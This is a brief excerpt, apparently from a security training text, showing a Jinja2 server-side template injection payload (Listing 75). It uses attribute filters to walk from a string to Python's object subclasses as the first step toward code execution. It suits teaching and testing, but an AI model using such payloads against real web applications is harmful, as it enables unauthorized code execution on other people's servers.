 {% set string = "ssti" %}
{% set class = "__class__" %}
{% set mro = "__mro__" %}
{% set subclasses = "__subclasses__" %}

{% set mro_r = string|attr(class)|attr(mro) %}
{% set subclasses_r = mro_r[1]|attr(subclasses)() %}
{{ subclasses_r }}
Listing 75 - Accessing the __subclasses__ attribute and executing